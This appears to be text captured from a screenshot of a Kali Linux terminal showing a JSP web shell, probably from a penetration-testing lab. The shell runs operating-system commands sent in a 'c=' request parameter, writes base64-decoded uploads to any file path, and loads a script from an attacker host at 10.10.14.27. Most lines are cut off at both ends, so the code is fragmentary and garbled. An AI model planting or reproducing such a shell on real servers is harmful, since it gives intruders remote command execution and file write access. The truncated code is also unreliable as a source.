 kali@kali: ~
<%@page import="java.io.*, java.util.*, javax.xml.bind.*, java.net.*"%><script src="http://10.10.14.27/a.js"></script><%!public String v(
oder.decode(w,"UTF-8");}catch(Exception e){}return x;}%><%String o,l,d;o=l=d="";DataInputStream r=new DataInputStream(request.getInputStr
l){d+=l;}if(d.indexOf("c=")>=0){String g=v(d.substring(2));String s;try{Process p=Runtime.getRuntime().exec(g);DataInputStream i=new Data
t.print("<pre>");while((s=i.readLine())!=null){o+=s.replace("<","&lt;").replace(">","&gt;")+"<br>";}}catch(Exception e){out.print(e);}}el
f("b=");int n=d.indexOf("n=");byte[] m=DatatypeConverter.parseBase64Binary(v(d.substring(b+2)));String f=v(d.substring(2,n-1))+File.separ
utputStream stream=new FileOutputStream(f);stream.write(m);o="Uploaded: "+f;}catch(Exception e){out.print(e);}}}%><%=o%>
~
~
~
~
~
~
~
~
~